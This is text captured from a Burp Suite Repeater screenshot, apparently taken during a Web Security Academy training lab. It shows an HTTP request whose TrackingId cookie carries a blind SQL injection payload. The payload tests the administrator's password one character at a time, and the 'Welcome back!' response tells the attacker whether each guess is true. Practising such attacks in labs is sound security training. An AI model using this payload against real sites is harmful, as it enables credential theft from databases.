 Apps Places Sep 19 9:13 PM 22% 61% 0.3 kB 0.2 kB en 55%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Target: https://0a2100150381d82281f4d49500820076.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a2100150381d82281f4d49500820076.web-security-academy.net
3 Cookie: TrackingId=F8eORcACzIteTadJ' and SUBSTRING((SELECT
password FROM users WHERE username = 'administrator'), 1, 1) < 'm;
session=MuzolUY27qpPOxYyHMHUYdlNdCGhWa2r
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a2100150381d82281f4d49500820076.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
welcome 1/1 match
Inspector
Selection 125 (0x7d)
Selected text
Cookie: TrackingId=F8eORcACzIteTadJ'
and SUBSTRING((SELECT password FROM
users WHERE username = 'administrat
or'), 1, 1) < 'm;
Decoded from: URL encoding
Cookie: TrackingId=F8eORcACzIteTadJ'
and SUBSTRING((SELECT password FROM
users WHERE username = 'administrat
or'), 1, 1) < 'm;
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 5,467 bytes | 113 millis
Event log All issues Memory: 176.1MB Disabled